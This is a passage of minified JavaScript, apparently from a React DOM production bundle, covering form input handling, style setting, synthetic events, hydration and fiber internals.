Lu(i,s,a,u,h,p,w,R){if(p!=null&&typeof p!="function"&&typeof p!="symbol"&&typeof p!="boolean"&&(i.type=p),s!=null||a!=null){if(!(p!=="submit"&&p!=="reset"||s!=null)){vl(i);return}a=a!=null?""+Cn(a):"",s=s!=null?""+Cn(s):a,R||s===i.value||(i.value=s),i.defaultValue=s}u=u??h,u=typeof u!="function"&&typeof u!="symbol"&&!!u,i.checked=R?i.checked:!!u,i.defaultChecked=!!u,w!=null&&typeof w!="function"&&typeof w!="symbol"&&typeof w!="boolean"&&(i.name=w),vl(i)}function bl(i,s,a){s==="number"&&Uo(i.ownerDocument)===i||i.defaultValue===""+a||(i.defaultValue=""+a)}function qr(i,s,a,u){if(i=i.options,s){s={};for(var h=0;h<a.length;h++)s["$"+a[h]]=!0;for(a=0;a<i.length;a++)h=s.hasOwnProperty("$"+i[a].value),i[a].selected!==h&&(i[a].selected=h),h&&u&&(i[a].defaultSelected=!0)}else{for(a=""+Cn(a),s=null,h=0;h<i.length;h++){if(i[h].value===a){i[h].selected=!0,u&&(i[h].defaultSelected=!0);return}s!==null||i[h].disabled||(s=i[h])}s!==null&&(s.selected=!0)}}function Bu(i,s,a){if(s!=null&&(s=""+Cn(s),s!==i.value&&(i.value=s),a==null)){i.defaultValue!==s&&(i.defaultValue=s);return}i.defaultValue=a!=null?""+Cn(a):""}function Uu(i,s,a,u){if(s==null){if(u!=null){if(a!=null)throw Error(r(92));if(pe(u)){if(1<u.length)throw Error(r(93));u=u[0]}a=u}a==null&&(a=""),s=a}a=Cn(s),i.defaultValue=a,u=i.textContent,u===a&&u!==""&&u!==null&&(i.value=u),vl(i)}function Gr(i,s){if(s){var a=i.firstChild;if(a&&a===i.lastChild&&a.nodeType===3){a.nodeValue=s;return}}i.textContent=s}var fm=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" "));function zu(i,s,a){var u=s.indexOf("--")===0;a==null||typeof a=="boolean"||a===""?u?i.setProperty(s,""):s==="float"?i.cssFloat="":i[s]="":u?i.setProperty(s,a):typeof a!="number"||a===0||fm.has(s)?s==="float"?i.cssFloat=a:i[s]=(""+a).trim():i[s]=a+"px"}function Pu(i,s,a){if(s!=null&&typeof s!="object")throw Error(r(62));if(i=i.style,a!=null){for(var u in a)!a.hasOwnProperty(u)||s!=null&&s.hasOwnProperty(u)||(u.indexOf("--")===0?i.setProperty(u,""):u==="float"?i.cssFloat="":i[u]="");for(var h in s)u=s[h],s.hasOwnProperty(h)&&a[h]!==u&&zu(i,h,u)}else for(var p in s)s.hasOwnProperty(p)&&zu(i,p,s[p])}function Sl(i){if(i.indexOf("-")===-1)return!1;switch(i){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var dm=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),hm=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i;function zo(i){return hm.test(""+i)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":i}function _i(){}var wl=null;function xl(i){return i=i.target||i.srcElement||window,i.correspondingUseElement&&(i=i.correspondingUseElement),i.nodeType===3?i.parentNode:i}var Wr=null,Yr=null;function Vu(i){var s=nr(i);if(s&&(i=s.stateNode)){var a=i[hn]||null;e:switch(i=s.stateNode,s.type){case"input":if(_l(i,a.value,a.defaultValue,a.defaultValue,a.checked,a.defaultChecked,a.type,a.name),s=a.name,a.type==="radio"&&s!=null){for(a=i;a.parentNode;)a=a.parentNode;for(a=a.querySelectorAll('input[name="'+Tn(""+s)+'"][type="radio"]'),s=0;s<a.length;s++){var u=a[s];if(u!==i&&u.form===i.form){var h=u[hn]||null;if(!h)throw Error(r(90));_l(u,h.value,h.defaultValue,h.defaultValue,h.checked,h.defaultChecked,h.type,h.name)}}for(s=0;s<a.length;s++)u=a[s],u.form===i.form&&Iu(u)}break e;case"textarea":Bu(i,a.value,a.defaultValue);break e;case"select":s=a.value,s!=null&&qr(i,!!a.multiple,s,!1)}}}var El=!1;function Fu(i,s,a){if(El)return i(s,a);El=!0;try{var u=i(s);return u}finally{if(El=!1,(Wr!==null||Yr!==null)&&(Af(),Wr&&(s=Wr,i=Yr,Yr=Wr=null,Vu(s),i)))for(s=0;s<i.length;s++)Vu(i[s])}}function $s(i,s){var a=i.stateNode;if(a===null)return null;var u=a[hn]||null;if(u===null)return null;a=u[s];e:switch(s){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(u=!u.disabled)||(i=i.type,u=!(i==="button"||i==="input"||i==="select"||i==="textarea")),i=!u;break e;default:i=!1}if(i)return null;if(a&&typeof a!="function")throw Error(r(231,s,typeof a));return a}var ti=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Cl=!1;if(ti)try{var $={};Object.defineProperty($,"passive",{get:function(){Cl=!0}}),window.addEventListener("test",$,$),window.removeEventListener("test",$,$)}catch{Cl=!1}var k=null,I=null,re=null;function de(){if(re)return re;var i,s=I,a=s.length,u,h="value"in k?k.value:k.textContent,p=h.length;for(i=0;i<a&&s[i]===h[i];i++);var w=a-i;for(u=1;u<=w&&s[a-u]===h[p-u];u++);return re=h.slice(i,1<u?1-u:void 0)}function Le(i){var s=i.keyCode;return"charCode"in i?(i=i.charCode,i===0&&s===13&&(i=13)):i=s,i===10&&(i=13),32<=i||i===13?i:0}function vt(){return!0}function sn(){return!1}function Xt(i){function s(a,u,h,p,w){this._reactName=a,this._targetInst=h,this.type=u,this.nativeEvent=p,this.target=w,this.currentTarget=null;for(var R in i)i.hasOwnProperty(R)&&(a=i[R],this[R]=a?a(p):p[R]);return this.isDefaultPrevented=(p.defaultPrevented!=null?p.defaultPrevented:p.returnValue===!1)?vt:sn,this.isPropagationStopped=sn,this}return y(s.prototype,{preventDefault:function(){this.defaultPrevented=!0;var a=this.nativeEvent;a&&(a.preventDefault?a.preventDefault():typeof a.returnValue!="unknown"&&(a.returnValue=!1),this.isDefaultPrevented=vt)},stopPropagation:function(){var a=this.nativeEvent;a&&(a.stopPropagation?a.stopPropagation():typeof a.cancelBubble!="unknown"&&(a.cancelBubble=!0),this.isPropagationStopped=vt)},persist:function(){},isPersistent:vt}),s}var ir={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(i){return i.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Po=Xt(ir),Xr=y({},ir,{view:0,detail:0}),Hu=Xt(Xr),Vo,Fo,Tl,$u=y({},Xr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:pm,button:0,buttons:0,relatedTarget:function(i){return i.relatedTarget===void 0?i.fromElement===i.srcElement?i.toElement:i.fromElement:i.relatedTarget},movementX:function(i){return"movementX"in i?i.movementX:(i!==Tl&&(Tl&&i.type==="mousemove"?(Vo=i.screenX-Tl.screenX,Fo=i.screenY-Tl.screenY):Fo=Vo=0,Tl=i),Vo)},movementY:function(i){return"movementY"in i?i.movementY:Fo}}),yv=Xt($u),S6=y({},$u,{dataTransfer:0}),w6=Xt(S6),x6=y({},Xr,{relatedTarget:0}),mm=Xt(x6),E6=y({},ir,{animationName:0,elapsedTime:0,pseudoElement:0}),C6=Xt(E6),T6=y({},ir,{clipboardData:function(i){return"clipboardData"in i?i.clipboardData:window.clipboardData}}),A6=Xt(T6),R6=y({},ir,{data:0}),vv=Xt(R6),M6={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},O6={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},N6={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function D6(i){var s=this.nativeEvent;return s.getModifierState?s.getModifierState(i):(i=N6[i])?!!s[i]:!1}function pm(){return D6}var k6=y({},Xr,{key:function(i){if(i.key){var s=M6[i.key]||i.key;if(s!=="Unidentified")return s}return i.type==="keypress"?(i=Le(i),i===13?"Enter":String.fromCharCode(i)):i.type==="keydown"||i.type==="keyup"?O6[i.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:pm,charCode:function(i){return i.type==="keypress"?Le(i):0},keyCode:function(i){return i.type==="keydown"||i.type==="keyup"?i.keyCode:0},which:function(i){return i.type==="keypress"?Le(i):i.type==="keydown"||i.type==="keyup"?i.keyCode:0}}),j6=Xt(k6),I6=y({},$u,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),_v=Xt(I6),L6=y({},Xr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:pm}),B6=Xt(L6),U6=y({},ir,{propertyName:0,elapsedTime:0,pseudoElement:0}),z6=Xt(U6),P6=y({},$u,{deltaX:function(i){return"deltaX"in i?i.deltaX:"wheelDeltaX"in i?-i.wheelDeltaX:0},deltaY:function(i){return"deltaY"in i?i.deltaY:"wheelDeltaY"in i?-i.wheelDeltaY:"wheelDelta"in i?-i.wheelDelta:0},deltaZ:0,deltaMode:0}),V6=Xt(P6),F6=y({},ir,{newState:0,oldState:0}),H6=Xt(F6),$6=[9,13,27,32],gm=ti&&"CompositionEvent"in window,Al=null;ti&&"documentMode"in document&&(Al=document.documentMode);var q6=ti&&"TextEvent"in window&&!Al,bv=ti&&(!gm||Al&&8<Al&&11>=Al),Sv=" ",wv=!1;function xv(i,s){switch(i){case"keyup":return $6.indexOf(s.keyCode)!==-1;case"keydown":return s.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Ev(i){return i=i.detail,typeof i=="object"&&"data"in i?i.data:null}var Ho=!1;function G6(i,s){switch(i){case"compositionend":return Ev(s);case"keypress":return s.which!==32?null:(wv=!0,Sv);case"textInput":return i=s.data,i===Sv&&wv?null:i;default:return null}}function W6(i,s){if(Ho)return i==="compositionend"||!gm&&xv(i,s)?(i=de(),re=I=k=null,Ho=!1,i):null;switch(i){case"paste":return null;case"keypress":if(!(s.ctrlKey||s.altKey||s.metaKey)||s.ctrlKey&&s.altKey){if(s.char&&1<s.char.length)return s.char;if(s.which)return String.fromCharCode(s.which)}return null;case"compositionend":return bv&&s.locale!=="ko"?null:s.data;default:return null}}var Y6={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Cv(i){var s=i&&i.nodeName&&i.nodeName.toLowerCase();return s==="input"?!!Y6[i.type]:s==="textarea"}function Tv(i,s,a,u){Wr?Yr?Yr.push(u):Yr=[u]:Wr=u,s=jf(s,"onChange"),0<s.length&&(a=new Po("onChange","change",null,a,u),i.push({event:a,listeners:s}))}var Rl=null,Ml=null;function X6(i){l_(i,0)}function qu(i){var s=Fr(i);if(Iu(s))return i}function Av(i,s){if(i==="change")return s}var Rv=!1;if(ti){var ym;if(ti){var vm="oninput"in document;if(!vm){var Mv=document.createElement("div");Mv.setAttribute("oninput","return;"),vm=typeof Mv.oninput=="function"}ym=vm}else ym=!1;Rv=ym&&(!document.documentMode||9<document.documentMode)}function Ov(){Rl&&(Rl.detachEvent("onpropertychange",Nv),Ml=Rl=null)}function Nv(i){if(i.propertyName==="value"&&qu(Ml)){var s=[];Tv(s,Ml,i,xl(i)),Fu(X6,s)}}function K6(i,s,a){i==="focusin"?(Ov(),Rl=s,Ml=a,Rl.attachEvent("onpropertychange",Nv)):i==="focusout"&&Ov()}function Q6(i){if(i==="selectionchange"||i==="keyup"||i==="keydown")return qu(Ml)}function Z6(i,s){if(i==="click")return qu(s)}function J6(i,s){if(i==="input"||i==="change")return qu(s)}function e8(i,s){return i===s&&(i!==0||1/i===1/s)||i!==i&&s!==s}var jn=typeof Object.is=="function"?Object.is:e8;function Ol(i,s){if(jn(i,s))return!0;if(typeof i!="object"||i===null||typeof s!="object"||s===null)return!1;var a=Object.keys(i),u=Object.keys(s);if(a.length!==u.length)return!1;for(u=0;u<a.length;u++){var h=a[u];if(!rn.call(s,h)||!jn(i[h],s[h]))return!1}return!0}function Dv(i){for(;i&&i.firstChild;)i=i.firstChild;return i}function kv(i,s){var a=Dv(i);i=0;for(var u;a;){if(a.nodeType===3){if(u=i+a.textContent.length,i<=s&&u>=s)return{node:a,offset:s-i};i=u}e:{for(;a;){if(a.nextSibling){a=a.nextSibling;break e}a=a.parentNode}a=void 0}a=Dv(a)}}function jv(i,s){return i&&s?i===s?!0:i&&i.nodeType===3?!1:s&&s.nodeType===3?jv(i,s.parentNode):"contains"in i?i.contains(s):i.compareDocumentPosition?!!(i.compareDocumentPosition(s)&16):!1:!1}function Iv(i){i=i!=null&&i.ownerDocument!=null&&i.ownerDocument.defaultView!=null?i.ownerDocument.defaultView:window;for(var s=Uo(i.document);s instanceof i.HTMLIFrameElement;){try{var a=typeof s.contentWindow.location.href=="string"}catch{a=!1}if(a)i=s.contentWindow;else break;s=Uo(i.document)}return s}function _m(i){var s=i&&i.nodeName&&i.nodeName.toLowerCase();return s&&(s==="input"&&(i.type==="text"||i.type==="search"||i.type==="tel"||i.type==="url"||i.type==="password")||s==="textarea"||i.contentEditable==="true")}var t8=ti&&"documentMode"in document&&11>=document.documentMode,$o=null,bm=null,Nl=null,Sm=!1;function Lv(i,s,a){var u=a.window===a?a.document:a.nodeType===9?a:a.ownerDocument;Sm||$o==null||$o!==Uo(u)||(u=$o,"selectionStart"in u&&_m(u)?u={start:u.selectionStart,end:u.selectionEnd}:(u=(u.ownerDocument&&u.ownerDocument.defaultView||window).getSelection(),u={anchorNode:u.anchorNode,anchorOffset:u.anchorOffset,focusNode:u.focusNode,focusOffset:u.focusOffset}),Nl&&Ol(Nl,u)||(Nl=u,u=jf(bm,"onSelect"),0<u.length&&(s=new Po("onSelect","select",null,s,a),i.push({event:s,listeners:u}),s.target=$o)))}function qs(i,s){var a={};return a[i.toLowerCase()]=s.toLowerCase(),a["Webkit"+i]="webkit"+s,a["Moz"+i]="moz"+s,a}var qo={animationend:qs("Animation","AnimationEnd"),animationiteration:qs("Animation","AnimationIteration"),animationstart:qs("Animation","AnimationStart"),transitionrun:qs("Transition","TransitionRun"),transitionstart:qs("Transition","TransitionStart"),transitioncancel:qs("Transition","TransitionCancel"),transitionend:qs("Transition","TransitionEnd")},wm={},Bv={};ti&&(Bv=document.createElement("div").style,"AnimationEvent"in window||(delete qo.animationend.animation,delete qo.animationiteration.animation,delete qo.animationstart.animation),"TransitionEvent"in window||delete qo.transitionend.transition);function Gs(i){if(wm[i])return wm[i];if(!qo[i])return i;var s=qo[i],a;for(a in s)if(s.hasOwnProperty(a)&&a in Bv)return wm[i]=s[a];return i}var Uv=Gs("animationend"),zv=Gs("animationiteration"),Pv=Gs("animationstart"),n8=Gs("transitionrun"),i8=Gs("transitionstart"),r8=Gs("transitioncancel"),Vv=Gs("transitionend"),Fv=new Map,xm="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");xm.push("scrollEnd");function bi(i,s){Fv.set(i,s),Ui(s,[i])}var Gu=typeof reportError=="function"?reportError:function(i){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var s=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof i=="object"&&i!==null&&typeof i.message=="string"?String(i.message):String(i),error:i});if(!window.dispatchEvent(s))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",i);return}console.error(i)},ni=[],Go=0,Em=0;function Wu(){for(var i=Go,s=Em=Go=0;s<i;){var a=ni[s];ni[s++]=null;var u=ni[s];ni[s++]=null;var h=ni[s];ni[s++]=null;var p=ni[s];if(ni[s++]=null,u!==null&&h!==null){var w=u.pending;w===null?h.next=h:(h.next=w.next,w.next=h),u.pending=h}p!==0&&Hv(a,h,p)}}function Yu(i,s,a,u){ni[Go++]=i,ni[Go++]=s,ni[Go++]=a,ni[Go++]=u,Em|=u,i.lanes|=u,i=i.alternate,i!==null&&(i.lanes|=u)}function Cm(i,s,a,u){return Yu(i,s,a,u),Xu(i)}function Ws(i,s){return Yu(i,null,null,s),Xu(i)}function Hv(i,s,a){i.lanes|=a;var u=i.alternate;u!==null&&(u.lanes|=a);for(var h=!1,p=i.return;p!==null;)p.childLanes|=a,u=p.alternate,u!==null&&(u.childLanes|=a),p.tag===22&&(i=p.stateNode,i===null||i._visibility&1||(h=!0)),i=p,p=p.return;return i.tag===3?(p=i.stateNode,h&&s!==null&&(h=31-jt(a),i=p.hiddenUpdates,u=i[h],u===null?i[h]=[s]:u.push(s),s.lane=a|536870912),p):null}function Xu(i){if(50<Jl)throw Jl=0,jp=null,Error(r(185));for(var s=i.return;s!==null;)i=s,s=i.return;return i.tag===3?i.stateNode:null}var Wo={};function s8(i,s,a,u){this.tag=i,this.key=a,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=s,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=u,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function In(i,s,a,u){return new s8(i,s,a,u)}function Tm(i){return i=i.prototype,!(!i||!i.isReactComponent)}function rr(i,s){var a=i.alternate;return a===null?(a=In(i.tag,s,i.key,i.mode),a.elementType=i.elementType,a.type=i.type,a.stateNode=i.stateNode,a.alternate=i,i.alternate=a):(a.pendingProps=s,a.type=i.type,a.flags=0,a.subtreeFlags=0,a.deletions=null),a.flags=i.flags&65011712,a.childLanes=i.childLanes,a.lanes=i.lanes,a.child=i.child,a.memoizedProps=i.memoizedProps,a.memoizedState=i.memoizedState,a.updateQueue=i.updateQueue,s=i.dependencies,a.dependencies=s===null?null:{lanes:s.lanes,firstContext:s.firstContext},a.sibling=i.sibling,a.index=i.index,a.ref=i.ref,a.refCleanup=i.refCleanup,a}function $v(i,s){i.flags&=65011714;var a=i.alternate;return a===null?(i.childLanes=0,i.lanes=s,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=a.childLanes,i.lanes=a.lanes,i.child=a.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=a.memoizedProps,i.memoizedState=a.memoizedState,i.updateQueue=a.updateQueue,i.type=a.type,s=a.dependencies,i.dependencies=s===null?null:{lanes:s.lanes,firstContext:s.firstContext}),i}function Ku(i,s,a,u,h,p){var w=0;if(u=i,typeof i=="function")Tm(i)&&(w=1);else if(typeof i=="string")w=u9(i,a,ue.current)?26:i==="html"||i==="head"||i==="body"?27:5;else e:switch(i){case V:return i=In(31,a,s,h),i.elementType=V,i.lanes=p,i;case x:return Ys(a.children,h,p,s);case E:w=8,h|=24;break;case M:return i=In(12,a,s,h|2),i.elementType=M,i.lanes=p,i;case D:return i=In(13,a,s,h),i.elementType=D,i.lanes=p,i;case z:return i=In(19,a,s,h),i.elementType=z,i.lanes=p,i;default:if(typeof i=="object"&&i!==null)switch(i.$$typeof){case O:w=10;break e;case C:w=9;break e;case A:w=11;break e;case H:w=14;break e;case L:w=16,u=null;break e}w=29,a=Error(r(130,i===null?"null":typeof i,"")),u=null}return s=In(w,a,s,h),s.elementType=i,s.type=u,s.lanes=p,s}function Ys(i,s,a,u){return i=In(7,i,u,s),i.lanes=a,i}function Am(i,s,a){return i=In(6,i,null,s),i.lanes=a,i}function qv(i){var s=In(18,null,null,0);return s.stateNode=i,s}function Rm(i,s,a){return s=In(4,i.children!==null?i.children:[],i.key,s),s.lanes=a,s.stateNode={containerInfo:i.containerInfo,pendingChildren:null,implementation:i.implementation},s}var Gv=new WeakMap;function ii(i,s){if(typeof i=="object"&&i!==null){var a=Gv.get(i);return a!==void 0?a:(s={value:i,source:s,stack:dn(s)},Gv.set(i,s),s)}return{value:i,source:s,stack:dn(s)}}var Yo=[],Xo=0,Qu=null,Dl=0,ri=[],si=0,Kr=null,zi=1,Pi="";function sr(i,s){Yo[Xo++]=Dl,Yo[Xo++]=Qu,Qu=i,Dl=s}function Wv(i,s,a){ri[si++]=zi,ri[si++]=Pi,ri[si++]=Kr,Kr=i;var u=zi;i=Pi;var h=32-jt(u)-1;u&=~(1<<h),a+=1;var p=32-jt(s)+h;if(30<p){var w=h-h%5;p=(u&(1<<w)-1).toString(32),u>>=w,h-=w,zi=1<<32-jt(s)+h|a<<h|u,Pi=p+i}else zi=1<<p|a<<h|u,Pi=i}function Mm(i){i.return!==null&&(sr(i,1),Wv(i,1,0))}function Om(i){for(;i===Qu;)Qu=Yo[--Xo],Yo[Xo]=null,Dl=Yo[--Xo],Yo[Xo]=null;for(;i===Kr;)Kr=ri[--si],ri[si]=null,Pi=ri[--si],ri[si]=null,zi=ri[--si],ri[si]=null}function Yv(i,s){ri[si++]=zi,ri[si++]=Pi,ri[si++]=Kr,zi=s.id,Pi=s.overflow,Kr=i}var on=null,_t=null,Xe=!1,Qr=null,oi=!1,Nm=Error(r(519));function Zr(i){var s=Error(r(418,1<arguments.length&&arguments[1]!==void 0&&arguments[1]?"text":"HTML",""));throw kl(ii(s,i)),Nm}function Xv(i){var s=i.stateNode,a=i.type,u=i.memoizedProps;switch(s[Pt]=i,s[hn]=u,a){case"dialog":$e("cancel",s),$e("close",s);break;case"iframe":case"object":case"embed":$e("load",s);break;case"video":case"audio":for(a=0;a<tc.length;a++)$e(tc[a],s);break;case"source":$e("error",s);break;case"img":case"image":case"link":$e("error",s),$e("load",s);break;case"details":$e("toggle",s);break;case"input":$e("invalid",s),Lu(s,u.value,u.defaultValue,u.checked,u.defaultChecked,u.type,u.name,!0);break;case"select":$e("invalid",s);break;case"textarea":$e("invalid",s),Uu(s,u.value,u.defaultValue,u.children)}a=u.children,typeof a!="string"&&typeof a!="number"&&typeof a!="bigint"||s.textContent===""+a||u.suppressHydrationWarning===!0||d_(s.textContent,a)?(u.popover!=null&&($e("beforetoggle",s),$e("toggle",s)),u.onScroll!=null&&$e("scroll",s),u.onScrollEnd!=null&&$e("scrollend",s),u.onClick!=null&&(s.onclick=_i),s=!0):s=!1,s||Zr(i,!0)}function Kv(i){for(on=i.return;on;)switch(on.tag){case 5:case 31:case 13:oi=!1;return;case 27:case 3:oi=!0;return;default:on=on.return}}function Ko(i){if(i!==on)return!1;if(!Xe)return Kv(i),Xe=!0,!1;var s=i.tag,a;if((a=s!==3&&s!==27)&&((a=s===5)&&(a=i.type,a=!(a!=="form"&&a!=="button")||Xp(i.type,i.memoizedProps)),a=!a),a&&_t&&Zr(i),Kv(i),s===13){if(i=i.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(r(317));_t=S_(i)}else if(s===31){if(i=i.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(r(317));_t=S_(i)}else s===27?(s=_t,ds(i.type)?(i=e1,e1=null,_t=i):_t=s):_t=on?li(i.stateNode.nextSibling):null;return!0}function Xs(){_t=on=null,Xe=!1}function Dm(){var i=Qr;return i!==null&&(On===null?On=i:On.push.apply(On,i),Qr=null),i}function kl(i){Qr===null?Qr=[i]:Qr.push(i)}var km=N(null),Ks=null,or=null;function Jr(i,s,a){ee(km,s._currentValue),s._currentValue=a}function ar(i){i._currentValue=km.current,P(km)}function jm(i,s,a){for(;i!==null;){var u=i.alternate;if((i.childLanes&s)!==s?(i.childLanes|=s,u!==null&&(u.childLanes|=s)):u!==null&&(u.childLanes&s)!==s&&(u.childLanes|=s),i===a)break;i=i.return}}function Im(i,s,a,u){var h=i.child;for(h!==null&&(h.return=i);h!==null;){var p=h.dependencies;if(p!==null){var w=h.child;p=p.firstContext;e:for(;p!==null;){var R=p;p=h;for(var j=0;j<s.length;j++)if(R.context===s[j]){p.lanes|=a,R=p.alternate,R!==null&&(R.lanes|=a),jm(p.return,a,i),u||(w=null);break e}p=R.next}}else if(h.tag===18){if(w=h.return,w===null)throw Error(r(341));w.lanes|=a,p=w.alternate,p!==null&&(p.lanes|=a),jm(w,a,i),w=null}else w=h.child;if(w!==null)w.return=h;else for(w=h;w!==null;){if(w===i){w=null;break}if(h=w.sibling,h!==null){h.return=w.return,w=h;break}w=w.return}h=w}}function Qo(i,s,a,u){i=null;for(var h=s,p=!1;h!==null;){if(!p){if((h.flags&524288)!==0)p=!0;else if((h.flags&262144)!==0)break}if(h.tag===10){var w=h.alternate;if(w===null)throw Error(r(387));if(w=w.memoizedProps,w!==null){var R=h.type;jn(h.pendingProps.value,w.value)||(i!==null?i.push(R):i=[R])}}else if(h===ve.current){if(w=h.alternate,w===null)throw Error(r(387));w.memoizedState.memoizedState!==h.memoizedState.memoizedState&&(i!==null?i.push(oc):i=[oc])}h=h.return}i!==null&&Im(s,i,a,u),s.flags|=262144}function Zu(i){for(i=i.firstContext;i!==null;){if(!jn(i.context._currentValue,i.memoizedValue))return!0;i=i.next}return!1}function Qs(i){Ks=i,or=null,i=i.dependencies,i!==null&&(i.firstContext=null)}function an(i){return Qv(Ks,i)}function Ju(i,s){return 